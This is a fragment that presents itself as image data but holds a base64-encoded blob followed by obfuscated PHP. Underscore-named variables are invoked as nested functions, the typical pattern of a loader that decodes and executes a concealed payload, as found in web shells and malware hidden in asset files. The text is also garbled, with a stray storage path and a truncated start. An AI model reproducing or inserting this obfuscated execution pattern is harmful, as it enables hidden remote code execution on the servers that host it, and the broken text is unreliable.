
F/TrCl/UXU2J4NerXQCctwIpJT8Z3lfiR1TtVX0j9Bq0
x5Tqc9SvK++rghyAOQx684XXw8vkeaenTfjnly0GNAfd
moi8+VbMu84G0bnq+f39mfiga03chlrx35+m03huk39T
f/xvrOqstkutO5l6uGd2S90vm+k3fo8XHYtaj+zn6mf
X/TsbLgh5fmY/77We82+hEzKUz7UeziUbiQF7izv66GD
vK37G6ymt2J3Qgi4uslnR/VEtC7FD8noEfqgv5HvjCHD
jP2Yvqj6+RVxfrAx55F2W7Cr5gyvXfSC/775Yb7Su8W2
aUlp8mr1r03Dwrq8PZgPfYFdkXkO+Lz99/UrDP/2f73L
TeDXlJDdd1AlMczdrldJW+v/YWYorB/DndP/IUGY9PgN
lpjwHyZasd/cjcBWPhwzmMSc55kyxhDQaeR+ftuV6MCx
iK4V6ca0RstHD+HjmyZ19id+T9sYEhhxHJJQt6TOfo+g
F5ArtncCa3XEZslqjo3YK0j3kJzo+NKr4DJu37c+/yFt
7d6c26f7v/9NhaD3LK9/s8tGWcoyjneTk+2XE9sVnly8
3nDx/++hfifyF//5P99q/Pr7mcu/aSC/+RP/CfN/jf
m//NHptR/u/5/73/T//zQZTBPwWhUxH86/P/A+GtEBc
='
;

$___
();
$__________
(
$______
(
$__
(
$_
))); 
$________
=
$____
();

$_____
();                                      
echo